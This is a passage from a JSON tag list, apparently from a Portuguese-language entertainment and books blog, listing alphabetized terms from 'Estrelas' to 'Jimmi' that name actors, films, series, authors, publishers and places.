Estrelas"},{"term":"Cosmo Jarvis"},{"term":"Costa Rica"},{"term":"Courteney Cox"},{"term":"Creed"},{"term":"Creed: Nascido Para Lutar"},{"term":"Cress"},{"term":"Criag Mazin"},{"term":"Cristal Flores"},{"term":"Cristin Miliot"},{"term":"Cristin Terril"},{"term":"Cristo"},{"term":"Cristo Redentor"},{"term":"CrossFit"},{"term":"Cruel é Bom"},{"term":"Cruella"},{"term":"Cruella DeVille"},{"term":"Crush à Altura"},{"term":"Crying"},{"term":"Crônicas Lunares"},{"term":"Crônicas Vampirescas"},{"term":"Crônicas de Amor e Ódio"},{"term":"Crônicas de Gelo e Fogo"},{"term":"Crônicas de Natal"},{"term":"Crônicas de Nova York"},{"term":"Cubano"},{"term":"Culloden"},{"term":"Cultura Britânica \u0026 Harry Potter"},{"term":"Culver Creek"},{"term":"Cumbre Panama"},{"term":"Cura Mortal"},{"term":"Curaçao"},{"term":"Cure o Mundo"},{"term":"Curtindo a Vida Adoidado"},{"term":"Cut the Rope"},{"term":"Cyborg"},{"term":"Cyrano de Bergerac"},{"term":"Cyrus"},{"term":"Czocha"},{"term":"CÃES TERAPEUTAS"},{"term":"Cálice de Fogo"},{"term":"Cúpula das Américas"},{"term":"D.U.F.F."},{"term":"DJ Fuller"},{"term":"DJ Tanner"},{"term":"DOTHRAKI"},{"term":"Da Vinci"},{"term":"Da Vinci's Demons"},{"term":"Dads"},{"term":"Daemon Targaeryen"},{"term":"Dafne Keen"},{"term":"Daisy Buchanan"},{"term":"Daisy Jones and the Six"},{"term":"Dakota Fanning"},{"term":"Dakota Taylor"},{"term":"Dan Floger"},{"term":"Dan Fogelman"},{"term":"Dan Gemeinhart"},{"term":"Dan Stevens"},{"term":"Dancing Queen"},{"term":"Dane DeHaan"},{"term":"Dani Atkins"},{"term":"Daniel Brühl"},{"term":"Daniel Cole"},{"term":"Daniel Craig"},{"term":"Daniel Glattauer"},{"term":"Daniel Radcliffe"},{"term":"Daniel e Doggo"},{"term":"Daniel e Six"},{"term":"Daniele Valente"},{"term":"Daniella Kertesz"},{"term":"Danneel Ackles"},{"term":"Danny Boyle"},{"term":"Danny Masterson"},{"term":"Danny Ramirez"},{"term":"Dante Marcílio"},{"term":"Danton Mello"},{"term":"Dança Comigo?"},{"term":"Dança dos Dragões"},{"term":"Dança dos Sonhos"},{"term":"Daphne Bridgerto"},{"term":"Daphne Bridgerton"},{"term":"Darcy"},{"term":"Darcy The Flying Hedge Hog"},{"term":"Daredevil"},{"term":"Darius"},{"term":"Dark Horse"},{"term":"Dark Places"},{"term":"DarkSide Books"},{"term":"Darkling"},{"term":"Darla"},{"term":"Darren \/criss"},{"term":"Darren Barnet"},{"term":"Darren Criss"},{"term":"Dash e Lily"},{"term":"Dave"},{"term":"Dave Annable"},{"term":"Dave Eggers"},{"term":"Dave Franco"},{"term":"Davi Campolongo"},{"term":"Davi Michelangelo"},{"term":"David Alvarez"},{"term":"David Anders"},{"term":"David Cassidy"},{"term":"David Castañeda"},{"term":"David Corenwset"},{"term":"David Fincher"},{"term":"David Frankel"},{"term":"David Lagercrantz"},{"term":"David Leitch"},{"term":"David Luiz"},{"term":"David Nicholls"},{"term":"David O. Russel"},{"term":"David Powers King"},{"term":"David Spade"},{"term":"David Tennant"},{"term":"Daya Nascimento"},{"term":"Daybreak"},{"term":"Daylight"},{"term":"De Olho Nela"},{"term":"De Repente Uma Família"},{"term":"De Volta Ao Baile"},{"term":"De Volta a Paradise"},{"term":"DeWanda Wise"},{"term":"Dead To Me"},{"term":"Deadpool 2"},{"term":"Dean Cain"},{"term":"Dean West"},{"term":"Death on the Cards"},{"term":"Debbie Reynolds"},{"term":"Debi \u0026 Lóide 2"},{"term":"Debra Messing"},{"term":"Debra Winger"},{"term":"Declan Harp"},{"term":"Defending Jacob"},{"term":"Defensores"},{"term":"Deixa Rolar"},{"term":"Deixe a Neve Cair"},{"term":"Deixei Você Ir"},{"term":"Dejah Torris"},{"term":"Demolidor"},{"term":"Denir Villeneuve"},{"term":"Denise e Taylor"},{"term":"Dennis Mojen"},{"term":"Denver"},{"term":"Depois da Terra"},{"term":"Derek Hough"},{"term":"Dermatologia"},{"term":"Desaparecido Para Sempre"},{"term":"Desde o Primeiro Instante"},{"term":"Desi Arnaz"},{"term":"Designated Survivor"},{"term":"Desmond Doss"},{"term":"Desventuras em Série"},{"term":"Detona Ralph"},{"term":"Deus não está morto"},{"term":"Deuses Americanos"},{"term":"Deuses do Olimpo"},{"term":"Devi Vishwakumar"},{"term":"Devin Graham"},{"term":"Devoradores de Estrelas"},{"term":"Dex"},{"term":"Dexter"},{"term":"Dez Coisas Que Aprendi Sobre o Amor"},{"term":"Dezembro"},{"term":"Dhonielle Clayton"},{"term":"Dia Nacional do Livro"},{"term":"Dia da Toalha"},{"term":"Dia do Orgulho Nerd"},{"term":"Diablo Cody"},{"term":"Diana Agron"},{"term":"Diana Prince"},{"term":"Dias Melhores Virão"},{"term":"Dibiasky"},{"term":"Dick Cheney"},{"term":"Didi Mamushka"},{"term":"Diego Engenho Novo"},{"term":"Diego Luna"},{"term":"Digby Jones"},{"term":"Digital Spy"},{"term":"Dimitri"},{"term":"Dimitri Belokiv"},{"term":"Dinamarca"},{"term":"Dinasty"},{"term":"Diogo Morgado"},{"term":"Dirigindo"},{"term":"Discovery Canada"},{"term":"Disney +"},{"term":"Disney Dream Portrait"},{"term":"Disney Springs"},{"term":"Disney's Fairytale Weddings \u0026 Honeymoons"},{"term":"Disque Amiga Para Matar"},{"term":"Distractify"},{"term":"Distrito 13"},{"term":"Distrito 9"},{"term":"Distrito Federal"},{"term":"Divertida Mente"},{"term":"Diário da Princesa"},{"term":"Do It Yourself"},{"term":"Doador"},{"term":"Doc Shirley"},{"term":"Documenta"},{"term":"Doença do Neurônio Motor"},{"term":"Doggo"},{"term":"Dolly Parton"},{"term":"Dom Casmurro"},{"term":"Domestika"},{"term":"Domingo de Ressurreição"},{"term":"Domingos Montagner Projeta Brasil"},{"term":"Dominic Sherwood"},{"term":"Dominic West"},{"term":"Dominó"},{"term":"Don Draper"},{"term":"Don't Eat The Yellow Snow"},{"term":"Dona Morcega"},{"term":"Donal Sutherland"},{"term":"Donald Glover"},{"term":"Donald Ray Pollock"},{"term":"Donna"},{"term":"Don’t Trust The B*** in Apartment 23"},{"term":"Doodle"},{"term":"Dora Milaje"},{"term":"Doutor Estranho"},{"term":"Downton Abbey"},{"term":"Dr. Albieri"},{"term":"Dr. Emmet"},{"term":"Dr. Estranho"},{"term":"Dr. Hank Pym"},{"term":"Dr. House"},{"term":"Dr. Jones"},{"term":"Dr. Lecter"},{"term":"Dra Giovana Moraes"},{"term":"Drake Stoker"},{"term":"Dreama Walker"},{"term":"Drop Dead Diva"},{"term":"Dru"},{"term":"Drácula"},{"term":"DuFF"},{"term":"Dubrovnik"},{"term":"Duda Molinos"},{"term":"Duende Verde"},{"term":"Duffer Brothers"},{"term":"Dumb \u0026 Dumber"},{"term":"Dumb Ways To Die"},{"term":"Dumbledora"},{"term":"Dumbledore"},{"term":"Dun Dunbar"},{"term":"Dune"},{"term":"Dunquerque"},{"term":"Duque de Edimburgo"},{"term":"Duque de Hastings"},{"term":"Duqye de Clevedon"},{"term":"Durante La Tormenta"},{"term":"Durante a Tormenta"},{"term":"Dursleys"},{"term":"Dustin"},{"term":"Dylan McDermott"},{"term":"Dylan Minnette"},{"term":"Dylan O'Brien"},{"term":"Díos Salve a la Reina"},{"term":"E Aqui Estamos Nós"},{"term":"E Se Fosse Verdade"},{"term":"E o Natal Me Trouxe"},{"term":"E o Vento Levou"},{"term":"E!"},{"term":"EED"},{"term":"EGO Clínica"},{"term":"EUA e Brasil"},{"term":"Eadlyn"},{"term":"Eadlyn Schreave"},{"term":"Earth Porm"},{"term":"Ed Helms"},{"term":"Ed Nichols"},{"term":"Ed Skrein"},{"term":"Ed Westwick"},{"term":"Eddi Redmayne"},{"term":"Eddie Murphy"},{"term":"Eden Jones"},{"term":"Edgar Allan Poe"},{"term":"Edgar Ramirez"},{"term":"Editora Aleph"},{"term":"Editora Alfaguara"},{"term":"Editora Bertrand Brasil"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Essência"},{"term":"Editora Galera"},{"term":"Editora Gutenberg"},{"term":"Editora Intrínseca."},{"term":"Editora Melhoramentos"},{"term":"Editora Naci"},{"term":"Editora Nacional"},{"term":"Editora Suma das Letras"},{"term":"Editora Única"},{"term":"Editura Vellant"},{"term":"Edmilson Filho"},{"term":"Edmond Dantes"},{"term":"Edmond Dantès"},{"term":"Edmund Kemper"},{"term":"Edmundo Mesquita"},{"term":"Edna Modas"},{"term":"Eduardo Bueno"},{"term":"Edward Holcroft"},{"term":"Edward Mãos de Tesoura"},{"term":"Edward Northon"},{"term":"Edward Norton"},{"term":"Edwin George Lutz"},{"term":"Edwina Sheffield"},{"term":"Eep"},{"term":"Eggsy"},{"term":"Egito"},{"term":"Eikko"},{"term":"Eixo"},{"term":"El"},{"term":"El País"},{"term":"El calafate"},{"term":"Ela Foi Até o Fim"},{"term":"Ele Não Está Tão A Fim De Você"},{"term":"Ele vive"},{"term":"Eleanor"},{"term":"Eleanor \u0026 Park"},{"term":"Eleanor Shellstrop"},{"term":"Electro"},{"term":"Elena Armas"},{"term":"Elena Ferrante"},{"term":"Elena Kampouris"},{"term":"Elevation Church"},{"term":"Elinor"},{"term":"Elisa Clarke"},{"term":"Elisabeth Moss"},{"term":"Elisha Cuthbert"},{"term":"Elite"},{"term":"Eliza Taylor"},{"term":"Elizabeth Banks"},{"term":"Elizabeth Dubicki"},{"term":"Elizabeth Gillies"},{"term":"Elizabeth II"},{"term":"Elizabeth Lail"},{"term":"Elizabeth's Bookshop"},{"term":"Ella Berthold"},{"term":"Ella Hunt"},{"term":"Elle Faning"},{"term":"Elle Fanning"},{"term":"Elle Luna"},{"term":"Ellen Page"},{"term":"Ellen Paige"},{"term":"Ellen e Roy"},{"term":"Ellie"},{"term":"Ellie O'Neill"},{"term":"Ellie Reed"},{"term":"Eloisa James"},{"term":"Eloise Bridgerton"},{"term":"Elton John"},{"term":"Elysium"},{"term":"Em Algum Lugar do Passado"},{"term":"Em Busca de Um Novo Mundo"},{"term":"Ema"},{"term":"Ema Mackey"},{"term":"Emanuele Araújo"},{"term":"Emerson Lake \u0026 Palmer"},{"term":"Emiko Jean"},{"term":"Emilia Jones"},{"term":"Emily Browning"},{"term":"Emily Cleaver"},{"term":"Emily Dickinson"},{"term":"Emily Griffin"},{"term":"Emily Henry"},{"term":"Emily Raver-Lampman"},{"term":"Emily Thorme"},{"term":"Emily Thorne"},{"term":"Emma Corrigan"},{"term":"Emma Donoghue"},{"term":"Emma Marshall"},{"term":"Emmanuel Viola"},{"term":"Emmy Awards"},{"term":"Emory Cohen"},{"term":"Empire Hotel"},{"term":"Empire State Building"},{"term":"Empyrean"},{"term":"Encanto"},{"term":"Encontro de Fãs de Romance de Época"},{"term":"Enfumaçados"},{"term":"Engenharia É"},{"term":"Enigma"},{"term":"Enquanto eu te Encontro"},{"term":"Ensaio Sobre a Cegueira"},{"term":"Ensaios de Patrício Casanova"},{"term":"Entertainment Weekly"},{"term":"Entre Chocolates e Músicas"},{"term":"Entre Dois Mundos"},{"term":"Entre o Amor e o Silêncio"},{"term":"Entrevista com o Vampiro"},{"term":"Eowyn Ivey"},{"term":"Era Uma Vez Em Hollywood"},{"term":"Eric Dane"},{"term":"Eric e Sarah"},{"term":"Ericson Core"},{"term":"Erilea"},{"term":"Erin Beaty"},{"term":"Ernst Stötzner"},{"term":"Erudição"},{"term":"Esben Smed"},{"term":"Esc@ndalo"},{"term":"Escandalily"},{"term":"Escorte Players"},{"term":"Escrita Criativa Para Iniciantes"},{"term":"Escrituras Sagradas"},{"term":"Esparta"},{"term":"Esperando Pelas Ondas"},{"term":"Esperanza"},{"term":"Esperar Para Sempre"},{"term":"Espetáculo"},{"term":"Espinosa"},{"term":"Espresso Book Machine"},{"term":"Espírito Santo"},{"term":"Esquilo"},{"term":"Essa Luz Tão Brilhante"},{"term":"Essa é minha mãe"},{"term":"Essex"},{"term":"Estadão"},{"term":"Estação Onze"},{"term":"Estelle Laure"},{"term":"Esther Earl"},{"term":"Esther Smith"},{"term":"Estrelas Além do Tempo"},{"term":"Eternos"},{"term":"Ethan"},{"term":"Ethan Hawke"},{"term":"Ethan Peck"},{"term":"Ethel"},{"term":"Eu Acho Que Amo Você"},{"term":"Eu Amo"},{"term":"Eu Amo Nova York"},{"term":"Eu Cupido"},{"term":"Eu Nunca..."},{"term":"Eu Te Darei o Sol"},{"term":"Eu e ele"},{"term":"Eurojobs Project"},{"term":"Eva Green"},{"term":"Eva Longoria"},{"term":"Evan Lorenzen"},{"term":"Evan Peters"},{"term":"Eve \u0026 Adam"},{"term":"Eve Spiker"},{"term":"Evelyn Hugo"},{"term":"Everybody Hates Chris"},{"term":"Everything"},{"term":"Everything Sucks!"},{"term":"Evidências de Uma Traição"},{"term":"Evil Corp"},{"term":"Evvi Art"},{"term":"Ewan McGregor"},{"term":"Explained"},{"term":"Explicando"},{"term":"Expresso das Letrinhas"},{"term":"Expresso do Amanhã"},{"term":"Extremely Wicked Shockingly Evil and Vile"},{"term":"Exuma"},{"term":"Ezra Faulkner"},{"term":"Eça de Queiroz"},{"term":"F. Murray Abraham"},{"term":"FCB Brasil"},{"term":"FLIPOP 2021"},{"term":"FLY ABU DHABI"},{"term":"FSociety"},{"term":"Fabian"},{"term":"Fabio Porchat"},{"term":"Fabíula Nascimento"},{"term":"Fahrenheit 451"},{"term":"Faina"},{"term":"Faith"},{"term":"Faith e Hope"},{"term":"Falando a Real"},{"term":"Falcão e Soldado Invernal"},{"term":"Falling For Christmas"},{"term":"Falling Slowly"},{"term":"Fallon Carrington"},{"term":"Família Bannion"},{"term":"Família Pera"},{"term":"Família Real"},{"term":"Família Tanner"},{"term":"Fangirl"},{"term":"Fantastic Beasts and Where To Find Them"},{"term":"Far Away Places in Books"},{"term":"Farid"},{"term":"Fashion Coolture"},{"term":"Fat Amy"},{"term":"Fawe"},{"term":"Fawkes \u0026 Baxter"},{"term":"Faz um Catarse"},{"term":"Fecha Pera"},{"term":"Feito na América"},{"term":"Felicidade Por Um Fio"},{"term":"Felipe Colbert"},{"term":"Felipão"},{"term":"Feliz Bicha Má"},{"term":"Felícia"},{"term":"Fences"},{"term":"Fenoglio"},{"term":"Fenômeno de um Sucesso Só"},{"term":"Fergus"},{"term":"Fernand Mondego"},{"term":"Fernanda Abarca Cakes"},{"term":"Fernanda Suarez"},{"term":"Fernanda Vasconcellos"},{"term":"Fernando Meirelles"},{"term":"Fernando Mendonça"},{"term":"Fernando de Noronha"},{"term":"Ferragamo"},{"term":"Festival de Literatura Pop"},{"term":"Fidel Castro"},{"term":"Figaard"},{"term":"Fight Song"},{"term":"Fighter"},{"term":"Figo"},{"term":"Filhos da Floresta"},{"term":"Filmes natalinos"},{"term":"Filomena"},{"term":"Fin Argus"},{"term":"Find me I'm Yours"},{"term":"Fingindo Ter 19 Anos"},{"term":"Finn"},{"term":"Finn Abbot"},{"term":"Finn Hudson"},{"term":"Finnick"},{"term":"Fique Comigo"},{"term":"Firefly Lane"},{"term":"First Man"},{"term":"Flamin' Hot"},{"term":"Flash"},{"term":"Floki"},{"term":"Florrie Arnolde"},{"term":"Flynn Rider"},{"term":"Flávia Alessandra"},{"term":"Flávio Wetten"},{"term":"Foggy Nelson"},{"term":"Fogo e Sangue"},{"term":"Foi no Mês de Dezembro"},{"term":"Folha de São Paulo"},{"term":"Follow The Colours"},{"term":"Follow This"},{"term":"Fome de Poder"},{"term":"For All Mankind"},{"term":"Ford Prefect"},{"term":"Ford Vincent"},{"term":"Ford vs. Ferrari"},{"term":"Forever Be My Maybe"},{"term":"Fortaleza Vermelha"},{"term":"Fortuna"},{"term":"Fortune"},{"term":"Força"},{"term":"Fragmentados"},{"term":"Fran"},{"term":"Fran Drescher"},{"term":"Francesca Bridgerton"},{"term":"Francine Rivers"},{"term":"Frank Herbert"},{"term":"Frank Sinatra"},{"term":"Frank Zappa"},{"term":"Frankfurt Book Fair"},{"term":"Frankie Presto"},{"term":"François Arnaud"},{"term":"Freaking Awseome"},{"term":"Fred Cavayé"},{"term":"Fred Fagundes"},{"term":"Fred Savage"},{"term":"Freddy Krueger"},{"term":"Free Fallin'"},{"term":"Fresh Comfy"},{"term":"Frida Kahlo"},{"term":"Frieda Pinto"},{"term":"Friend Like Me"},{"term":"Friends 25 anos"},{"term":"Friends From College"},{"term":"Friends With Benefits"},{"term":"Fritando o Melão"},{"term":"Frito-Lay"},{"term":"Frodo Baggins"},{"term":"Frontier"},{"term":"Frota Estelar"},{"term":"Fruit Ninja"},{"term":"Fun Legacy"},{"term":"Fundação"},{"term":"Fundação Gates"},{"term":"Fury"},{"term":"Fuuler House"},{"term":"Fábrica de Bodas"},{"term":"Fã Depressão"},{"term":"GABRIEL GARCÍA MÁRQUEZ"},{"term":"GNT"},{"term":"GPS"},{"term":"Gabe Alexander"},{"term":"Gabe e Huck"},{"term":"Gabriel Davini"},{"term":"Gabriel Macht"},{"term":"Gabriel Schmidt"},{"term":"Gabriela Lira"},{"term":"Gabrielle Zevin"},{"term":"Gaia Weiss"},{"term":"Gail Carriger"},{"term":"Galdino"},{"term":"Gale"},{"term":"Game of Butts"},{"term":"Game of Throne"},{"term":"Game of Thrones Legacy"},{"term":"Gandalf"},{"term":"Garoto"},{"term":"Garrick"},{"term":"Garth Davis"},{"term":"Gavião"},{"term":"Ged"},{"term":"Geekness"},{"term":"Geekrela"},{"term":"Gemma"},{"term":"Gemvara"},{"term":"Gene Wilder"},{"term":"Gente Grande"},{"term":"George Foss"},{"term":"George Méliès"},{"term":"George Peabody Library"},{"term":"George W. Bush"},{"term":"George Westinghouse"},{"term":"George Young"},{"term":"Georgia Wells"},{"term":"Georgie McCool"},{"term":"Georgie e Neal"},{"term":"Geralt de Rívia"},{"term":"Geralt of Rivia"},{"term":"Geração Editorial"},{"term":"Geri"},{"term":"Gerstenberg Publishing House"},{"term":"Geth Hur"},{"term":"Gideon Raff"},{"term":"Gigi"},{"term":"Gillian Anderson"},{"term":"Gillian Flyyn"},{"term":"Gilmore"},{"term":"Gilmore Gilrs: A Year in th Life"},{"term":"Gina Rodriguez"},{"term":"Ginnifer Goodwin"},{"term":"Ginásio do Ibirapuera"},{"term":"Giovana Antonelli"},{"term":"Giovana Moraes"},{"term":"Girl Most Likely"},{"term":"Girlboss"},{"term":"Girls HBO"},{"term":"Gisele Bündchen"},{"term":"Giselle Chinato Ribeiro"},{"term":"Giverny"},{"term":"Glen Hansard"},{"term":"Globo Alt"},{"term":"Globo Livros"},{"term":"Globo Play"},{"term":"Globo de Ouro 2021"},{"term":"Globo de Ouro 2023"},{"term":"Glossário"},{"term":"Gloucester Cathedral"},{"term":"Go Case"},{"term":"Goathland Train Station"},{"term":"Godzilla"},{"term":"Golda Rosheuvel"},{"term":"Good Reads"},{"term":"Goodreaders"},{"term":"Google Doodle"},{"term":"Gorgs"},{"term":"Gorz e Dorine"},{"term":"Gossip Girl"},{"term":"Gotham"},{"term":"Gotham City"},{"term":"Governo Federal"},{"term":"Grace Beedie"},{"term":"Grace Chon"},{"term":"Grace Kelly"},{"term":"Grace and Frankie"},{"term":"Graceland"},{"term":"Gracie Ciao"},{"term":"Graf Zepelim"},{"term":"Graham Larkin"},{"term":"Granado"},{"term":"Grande Maçã"},{"term":"Grande Tapeçaria"},{"term":"Grant Show"},{"term":"Graça e Fúria"},{"term":"Great News"},{"term":"Green Book: O Guia"},{"term":"Green Hendricks"},{"term":"Greer Hendricks e Sarah Pekkanen"},{"term":"Greg Kinnear"},{"term":"Grey's Anatony"},{"term":"Greyjoy"},{"term":"Gripe Símia"},{"term":"Grishaverso"},{"term":"Grizzler"},{"term":"Grug"},{"term":"Grupo Editorial Novo Conceito"},{"term":"Grupo Editorial Record"},{"term":"Guaramobim"},{"term":"Guarda"},{"term":"Guardiões da Galáxia"},{"term":"Gucci"},{"term":"Guernsey"},{"term":"Guerra Civil"},{"term":"Guerra Fria"},{"term":"Guerra Mundial Z"},{"term":"Guerra de Heartland"},{"term":"Guerra dos Tronos"},{"term":"Guerra nas Estrela"},{"term":"Guia do Estudante"},{"term":"Guilherme Cepeda"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Del Toro"},{"term":"Guillermo Meraz"},{"term":"Guinness"},{"term":"Guinness Book"},{"term":"Gustaf Skarsgad"},{"term":"Gustav Klimt"},{"term":"Gustavo Goldschmidt"},{"term":"Gustavo Piqueira"},{"term":"Guy"},{"term":"Guzmán"},{"term":"Gwen Stacy"},{"term":"Gwen Stefani"},{"term":"Gwneth Paltrow"},{"term":"HARPER LEE"},{"term":"HIMYM"},{"term":"HQs"},{"term":"Hacksaw Ridge"},{"term":"Hades"},{"term":"Hades e Perséfone"},{"term":"Hadley"},{"term":"Hadley Robinson"},{"term":"Hailee Steinfeld"},{"term":"Haley Bennet"},{"term":"Haley Bennett"},{"term":"Haley Joel Osment"},{"term":"Hallelujah"},{"term":"Halston Sage"},{"term":"Hamilton"},{"term":"Han Solo"},{"term":"Hancock"},{"term":"Hannah Baker"},{"term":"Hannah Wire"},{"term":"Hannibal Lecter"},{"term":"Hanson"},{"term":"Happily Divorced"},{"term":"Harald Zwart"},{"term":"Hargreeves"},{"term":"Harlan Cober"},{"term":"Harold Cronk"},{"term":"Harry Ambrose"},{"term":"Harry Hart"},{"term":"Harry Potter \u0026 the Escape from Gringotts"},{"term":"Harry Potter e a Criança Amaldiçoada"},{"term":"Harry Potter e a Pedra Filosofal"},{"term":"Harry Styles"},{"term":"Harry Winston"},{"term":"Have a Nice Day"},{"term":"Hay Festival"},{"term":"Hay-on-Wye"},{"term":"Hayden Panettiere"},{"term":"Hayden Williams"},{"term":"Hazel"},{"term":"Heartography"},{"term":"Heartstopper"},{"term":"Heck Yeah Disney Merch"},{"term":"Hedgehog"},{"term":"Heinz G Konsalik"},{"term":"Hela"},{"term":"Helen Friel"},{"term":"Helen McCrory"},{"term":"Helena Forte-Mussoi"},{"term":"Helene Medahl"},{"term":"Helsinque"},{"term":"Hemingway"},{"term":"Henk Rogers"},{"term":"Henrik Pontoppidan"},{"term":"Henry Golding"},{"term":"Henry Ian Cusick"},{"term":"Here's To Us"},{"term":"Here's to the fools who dream"},{"term":"Herr Silverman"},{"term":"Heróis do Olimpo"},{"term":"Hey Dudi"},{"term":"Hidden Figures"},{"term":"Highlands"},{"term":"Hilary Swank"},{"term":"Hillary Carlip"},{"term":"Hiroyuki Sanada"},{"term":"History Channel"},{"term":"História De Um Casamento"},{"term":"História Íntima do Beijo"},{"term":"Histórias Cruzadas"},{"term":"Histórias de Ninar Para Garotas Rebeldes"},{"term":"Hogwarts Cafe"},{"term":"Hoje e Sempre"},{"term":"Holden Ford"},{"term":"Holliday Grainger"},{"term":"Hollyday in the Wild"},{"term":"Hollywood Interviews"},{"term":"Hollywood Netflix"},{"term":"Holt McCallany"},{"term":"Home"},{"term":"Homem-Aranha Sem Volta Para Casa"},{"term":"Homem-Aranha: De Volta ao Lar"},{"term":"Homem-Aranha: Longe de Casa"},{"term":"Homem-Formiga"},{"term":"Homo Literatus"},{"term":"Honoria Smythe-Smith"},{"term":"Hoosier Hill"},{"term":"Hope Pym"},{"term":"Horas de Desespero"},{"term":"Hot Kenobi"},{"term":"Hotéis Maldivas"},{"term":"House of Gucci"},{"term":"Huck Alexander"},{"term":"Hudson's Bay Company"},{"term":"HuffPost Us"},{"term":"Huffpost"},{"term":"Hug Howey"},{"term":"Hugo Retrô Mania"},{"term":"Humor Little Liars"},{"term":"Humphrey"},{"term":"Hunger Games"},{"term":"Hungria"},{"term":"Hunters"},{"term":"I Believe In You"},{"term":"I Do"},{"term":"I F* Love Science"},{"term":"I Feel Pretty"},{"term":"I Heart"},{"term":"I Heart New York. Lindsey Kelk"},{"term":"I Hope This Song Is For You"},{"term":"I Love Lucy"},{"term":"I See Fire"},{"term":"I find your lack of faith disturbing"},{"term":"I'll Neve Love Again"},{"term":"I'm a Terrible Person"},{"term":"IDIOMAS"},{"term":"INTERMOUNTAIN THERAPY ANIMALS"},{"term":"ITA"},{"term":"I`ll be there for you"},{"term":"Ian Simmons"},{"term":"Ian Somerhalder"},{"term":"Iberê Thenório"},{"term":"Ibirapuera"},{"term":"Icon Pop Quiz"},{"term":"Ideia Fixa"},{"term":"If You Say So"},{"term":"If anything happens I love you"},{"term":"If it kills me"},{"term":"Ilha Inamorata"},{"term":"Ilha da Anchieta"},{"term":"Ilha deserta"},{"term":"Ilhas ABC"},{"term":"Ilhas Maldivas"},{"term":"Illumination Entertainment"},{"term":"Iluminadas"},{"term":"Ilustralu"},{"term":"Iléa"},{"term":"Imgur"},{"term":"Imperfeitos"},{"term":"Império Galáctico"},{"term":"In Case of Emergency: eat this book"},{"term":"Incendeia-me"},{"term":"Inclusão Literária"},{"term":"Incrível.club"},{"term":"Independence Day: O Ressurgimento"},{"term":"India Amarteifio"},{"term":"Indiana"},{"term":"Indiana Jones e a Relíquia do Destino"},{"term":"Ines de la Fresange"},{"term":"Infiltrado na Klan"},{"term":"Inma Cuesta"},{"term":"Insane Domio Tricks"},{"term":"Inspiring Women"},{"term":"Insta Novels"},{"term":"Instant Family"},{"term":"Instapaper"},{"term":"Interestelar"},{"term":"Interlaken"},{"term":"Into Pieces"},{"term":"Into The Woods"},{"term":"Invasão a Londres"},{"term":"Ira"},{"term":"Ira e Ruth"},{"term":"Iris Figueiredo"},{"term":"Irmandade da Adaga Negra"},{"term":"Ironias do Amor"},{"term":"Irregular Choice"},{"term":"Irã"},{"term":"Isabela Merced. Shameik Moore"},{"term":"Isabela Mercuri"},{"term":"Isabela Moner"},{"term":"Isabella Gomes"},{"term":"Isaiah Washington"},{"term":"Isi \u0026 Ossi"},{"term":"Iskari"},{"term":"Isla"},{"term":"Isla Fisher"},{"term":"Isla Martillo"},{"term":"Isla Mujeres"},{"term":"Isla e Josh"},{"term":"Isla e o Final Feliz"},{"term":"Islamabad"},{"term":"Island of Adventures"},{"term":"Isn´t It Romantic"},{"term":"It's a beautiful day to save lives"},{"term":"Itaú Crianças"},{"term":"Izabela Bonifácio"},{"term":"Izzy Goodnight"},{"term":"J. K. Simmons"},{"term":"J. K. Simons"},{"term":"J. M. Barrie"},{"term":"J. R. Ward"},{"term":"JACK KEROUAC"},{"term":"JOHN O'SULLIVAN"},{"term":"Jace e Clary"},{"term":"Jack Daniel"},{"term":"Jack Dylan Grazer"},{"term":"Jack Harper"},{"term":"Jack Huston"},{"term":"Jack Lemmon"},{"term":"Jack O'Connell"},{"term":"Jack Randall"},{"term":"Jack Towsend"},{"term":"Jack e Mabel"},{"term":"Jack e Rose"},{"term":"Jackson Maine"},{"term":"Jacob Batalon"},{"term":"Jacob Elordi"},{"term":"Jaden Smith"},{"term":"Jae Suh Park"},{"term":"Jahi Di’Allo Winston"},{"term":"Jaime Moore"},{"term":"Jake Connely"},{"term":"Jake Fisher"},{"term":"Jake Schreier"},{"term":"Jamaica"},{"term":"Jamei Fraser"},{"term":"James Bond"},{"term":"James Buckley"},{"term":"James Frey"},{"term":"James Gray"},{"term":"James Keene"},{"term":"James Macay"},{"term":"James Marsden"},{"term":"James Marsh"},{"term":"James Norbury"},{"term":"James Patterson"},{"term":"James Ponsoldt"},{"term":"James Shaw"},{"term":"James Van Der Beek"},{"term":"James Vanderbilt"},{"term":"James Wan"},{"term":"Jamie Foxx"},{"term":"Jamie Lannister"},{"term":"Jamie Lee Curtis"},{"term":"Jamie Lorente"},{"term":"Jamille Grunwald"},{"term":"Jan Lachner"},{"term":"Jan e Antonina Zabinski"},{"term":"Jandy Nelson"},{"term":"Jane"},{"term":"Jane Foster"},{"term":"Jane Harris"},{"term":"Jane Hawking"},{"term":"Jane Levy"},{"term":"Janelle Monáe"},{"term":"Janet"},{"term":"Janina"},{"term":"Jantje Friese"},{"term":"Janury Andrews"},{"term":"Jaqueline Mello"},{"term":"Jardins de Monet"},{"term":"Jared Harris"},{"term":"Jaskier"},{"term":"Jasmine Nijjar"},{"term":"Jason"},{"term":"Jason Clarke"},{"term":"Jason Derulo"},{"term":"Jason Dohring"},{"term":"Jason Grace"},{"term":"Jason Mraz"},{"term":"Jaume Collet-Serra"},{"term":"Javier Pérez"},{"term":"Jay Asher"},{"term":"Jay Gatsby"},{"term":"Jay Walker"},{"term":"Jaz Sinclari"},{"term":"Je t'aime France"},{"term":"Jean Grey"},{"term":"Jean Smart"},{"term":"Jeane Smith"},{"term":"Jeanie"},{"term":"Jeanie é um gênio"},{"term":"Jeanine"},{"term":"Jeannette Walls"},{"term":"Jeannie"},{"term":"Jeep"},{"term":"Jeevan e Kirsten"},{"term":"Jeff Bridges"},{"term":"Jeff Zentner"},{"term":"Jeffrey Brown"},{"term":"Jenna Bans"},{"term":"Jenna Evans Welch"},{"term":"Jennifer Coolidge"},{"term":"Jennifer Garner"},{"term":"Jennifer Mathieu"},{"term":"Jennifer Stirling"},{"term":"Jennifer Weiner"},{"term":"Jeremy Renner"},{"term":"Jermaine Fowler"},{"term":"Jerry Lewis"},{"term":"Jess Thomas"},{"term":"Jesse Bradford"},{"term":"Jesse Garcia"},{"term":"Jesse da Silva"},{"term":"Jessica Biel"},{"term":"Jessica Jones"},{"term":"Jessica Lange"},{"term":"Jessica Lucas"},{"term":"Jessica Trent"},{"term":"Jessica Williams"},{"term":"Jessie"},{"term":"Jessie J"},{"term":"Jessie Ware"},{"term":"Jets"},{"term":"Jim Belushi"},{"term":"Jim Broadbent"},{"term":"Jim Carrey"},{"term":"Jim Caviezel"},{"term":"Jim Donovan"},{"term":"Jimmi 